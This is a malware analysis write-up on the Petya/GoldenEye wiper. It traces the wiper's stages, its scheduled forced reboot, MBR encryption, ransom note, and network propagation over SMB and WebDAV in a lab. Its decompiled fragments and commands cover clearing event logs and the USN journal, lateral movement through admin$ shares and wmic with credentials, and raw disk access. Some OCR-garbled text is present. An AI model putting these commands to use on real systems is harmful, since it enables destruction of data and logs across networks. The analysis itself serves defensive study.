# WIPER

# (Petya / GoldenEye) + Propagation

#### **Process Flow:**

- **First stage payload is a DLL file**
- **Rundll32 executes the first stage payload**
- **Rundll32 spawns a second stage payload (<RandomName>.tmp)**



# **- A new task is scheduled (via schtasks) for: +(1 hour and 3 minutes)**

cmd /c schtasks /Create /SC once /TN "" /TR "C:\Windows\system32\shutdown.exe /r /f" /ST 22:20 "C:\Users\foo\AppData\Local\Temp\4EC2.tmp"\\.\pipe\{C2A494AF-FEDE-4754-850B-2CC34970B63A}<br>schtasks /Create /SC once /TN "" /TR "C:\Windows\system32\shutdown.exe /r /f" /ST 22:25

# **- MBR is encrypted and modified**



#### **- Reboot is initiated**

taskeng C:\Windows\system32\shutdown.exe /r /f

-s -1 -f 2 -t You are about to be logged off -m Windows will shut down in less than a minute. -a 3

LogonUI.exe /flags:0x0

I D

 $\mathbf{r}$ 

I. a.

 $\blacksquare$ Ñ,

١

П L

V

1

Repairing file system on C:

The type of the file system is NTFS.<br>One of your disks contains errors and needs to be repaired. This process<br>may take several hours to complete. It is strongly recommended to let it complete.

WARNING: DO NOT TURN OFF YOUR PC! IF YOU ABORT THIS PROCESS, YOU COULD<br>DESTROY ALL OF YOUR DATA! PLEASE ENSURE THAT YOUR POWER CABLE IS PLUGGED IN!

CHKDSK is repairing sector 11904 of 148960 (7%)

**- User gets the ransom screen (BTC: 1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX)**



#### **Wevtutil command is also executed**

wevtutil cl Setup & wevtutil cl System & wevtutil cl Security & wevtutil cl Application & fsutil usn deletejournal /D.

This is mainly executed to clear logs. Few weeks ago during SOREBRECT campaign, ransomware payload was running the same command to clear logs. For SOREBRECT network activity go to:

<http://udurrani.com/0fff/sor/>

## **Stage 1:**

First stage is a DLL file that is loaded by using rundll32.exe

wsprintfW(char\_buffer, u"-d C:\Windows\System32\rundll32.exe \"C:\Windows\%s\",#1 ...

Later **char\_buffer** is passed to CreateProcess() function. A binary file with .tmp extension is dropped to temp folder. File name is completely random and file size: *56320* bytes



## **Here is the system flow:**



# **Let's examine both the files (DLL and .TMP Binary) including the compile time.**



#### **Code View:**

```
WriteFile(HANDLE, u"Ooops, your important files are encrypted.\r\n\r\nIf you see this text, then your files are no longer
accessible, because\r\nthey have been encrypted. Perhaps you are busy looking for a way to recover\r\nyour files, but don't
waste your time. Nobody can recover yo...", 0x432, BYTESOUT, 0x0);
WriteFile(HANDLE, u"1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX\r\n\r\n", 0x4c, BYTESOUT, 0x0);
WriteFile(HANDLE, u"2.\tSend your Bitcoin wallet ID and personal installation key to e-mail ", 0x8e, BYTES_OUT, 0x0);
WriteFile(HANDLE, u"wowsmith123456@posteo.net.\r\n", 0x38, BYTESOUT, 0x0);
CryptStringToBinaryW(u"MIIBCqKCAQEAxP/VqKc0yLe9JhVqFMQGwUIT06WpXWnKSNQAYT0065Cr8PjIQInTeHkXEjf02n2JmURWV/uHB0ZrlQ/wcYJBwLhQ9E
qJ3iDqmN190o7NtyEUmbYmopcq+YLIBZzQ2ZTK0A2DtX4GRKxEEFLCy7vP12EY0PXknVy/+mf0JFWixz29QiTf5oLu15wVLONCuEibGaNNpgq+CXsPwfITDbDDmd
rRIiUEUw6o3pt5pN0skf0JbMan2TZu...", 0, 0x1, .., .., 0, 0)
3082010A028201015C4FFD5A8A734C8B7BD26156A14C406C142133BA5A95D69CA48D45613D0EEB90ABF0F8C84089D37879171237CEDA7D8999445657FB87
07466B950FF0718241C0B850F44A89DE20EA98DD7D3A8ECDB7211499B626A2972AF982C8059CD0D994CAD00A83B57E0644AC441052C2CBBBCFD7611838F5E
49D5CBFFA67F42455A2C73DBD4224DFE682EED79C152CE342B8489B19A34DA60ABE097B0FC1F2130AB0C399DAD1222504530EA8DE9B79A4D3AC91F3896CC6
A7D9366E
FILES TO ENCRYPT:
.3ds.7z.accdb.ai.asp.aspx.avhd.back.bak.c.cfg.conf.cpp.cs.ctl.dbf.disk.djvu.doc.docx.dwg.eml.fdb.gz.h.hdd.kdbx.mail.mdb.msg.
nrg.ora.ost.ova.ovf.pdf.php.pmf.ppt.pptx.pst.pvi.py.pyc.rar.rtf.sln.sql.tar.vbox.vbs.vcb.vdi.vfd.vmc.vmdk.vmsd.vmx.vsdx.vsv.
work.xls,.xlsx.xvd.zip
C:\Windows\System32\rundll32.exe \"C:\Windows\%s\ ...
"shutdown.exe /r /f"
"/RU \"SYSTEM\"
wsprintf(CHAR_BUFFER, u"schtasks %ws/Create /SC once /TN \"\" /TR \"%ws\" /ST %02d:%02d",
"at %02d:%02d %ws"
 wsprintfW(CHAR_BUFFER, u"\\%s\admin$", arg0);
 wsprintfW(CHAR_BUFFER, u"\\%ws\admin$\%ws", arg0, (esp - 0x4) + 0x2a8);
 WNetAddConnection2W();
 wsprintfW(CHAR_BUFER_1, u"\\%ws\admin$\%ws", args ...);
 PathAppendW(PNTR, u"wbem\wmic.exe");
 PathFileExistsWpa(PNTR) != 0 \times 0) {
 wsprintfW(BUFF, u"%s /node:\"%ws\" /user:\"%ws\" /password:\"%ws\"", args ...);
 "process call create \"C:\Windows\System32\rundll32.exe \\"C:\Windows\%s\\" #1 '
CreateFileA ( "\\.\C:", 0, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_EXISTING, <mark>0, NULL)</mark><br>CreateFileA ( "\\.\PhysicalDrive0", GENERIC_READ | SYNCHRONIZE, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_EXISTING, 0,
NULGetExtendedTcpTable()
SeShutdownPrivilege()
SeDebugPrivilege()cmd /c schtasks /Create /SC once /TN "" /TR "C:\Windows\system32\shutdown.exe /r /f" /ST 22:20
"C:\Users\foo\AppData\Local\Temp\4EC2.tmp" \\.\pipe\{C2A494AF-FEDE-4754-850B-2CC34970B63A}
schtasks /Create /SC once /TN "" /TR "C:\Windows\system32\shutdown.exe /r /f" /ST 22:25
taskeng -> C:\Windows\system32\shutdown.exe /r /f
-s -1 -f 2 -t You are about to be logged off -m Windows will shut down in less than a minute. -a 3
"LogonUI.exe" /flags:0x0
```


(UDURRANI) ================================== SYN PACKET SENT FROM 172.16.177.135  $(INT)$ TO IP ADDRESS 172.16.177.136 PORT INFORMATION (52587, 445) SEQUENCE INFORMATION (4090834787, 0)  $(14: 20: 20: 62)$  $(UDURRANI) ==$ ==== (SYN ACK ) PACKET SENT FROM 172.16.177.136 TO IP ADDRESS 172.16.177.135 PORT INFORMATION (445, 52587) SEQUENCE INFORMATION (2883720260, 4090834788)  $(14: 20: 20: 62)$ (UDURRANI) === (ACKN) ACK PACKET SENT FROM 172.16.177.135 TO IP ADDRESS 172.16.177.136 PORT INFORMATION (52587, 445) SEQUENCE INFORMATION (4090834788, 2883720261)  $(14: 20: 20: 60)$ 

Most of the traffic is used to scan the internal network for port 445, 139 and 80 for propagation.

**Traffic View:** 

Error in processing alternate credentials

Error in processing credentials during autoreconnect

AcquireCredentialsHandle.

LdapEncodeSimpleFilter

LdapGetReceiveStructure

ldap\_search



(DATA PUSH!) IS COMING FROM 172.16.177.129<br>PORT INFORMATION (49291, 80) TO IP ADDRESS 172.16.177.131 SEQUENCE INFORMATION (2070371350, 4201079159)

#### $(14: 20: 20: 227)$

PROPFIND /admin\$/a.dll HTTP/1.1 Connection: Keep-Alive User-Agent: Mi crosoft-WebDAV-MiniRedir/6.1.7600 Depth: 0 translate: f Content-Leng  $th: 0$ Host: 172.16.177.131



**MBR** View:

